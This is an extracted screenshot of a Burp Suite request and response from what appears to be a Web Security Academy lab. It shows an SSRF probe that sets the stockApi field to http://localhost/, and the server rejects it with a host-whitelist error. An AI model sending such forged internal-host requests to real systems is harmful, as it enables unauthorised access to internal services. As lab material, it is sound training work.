 Send
Cancel
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a1800ee03a216ac8121c15100e70011.web-security-academy.net
3 Cookie: session=lbtc8QD3DCUMuNfPM4yCMuexMpN9xkg8
4 Content-Length: 26
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1800ee03a216ac8121c15100e70011.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1800ee03a216ac8121c15100e70011.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"
Inspect
Request
Request
Request
Request
Request
Respons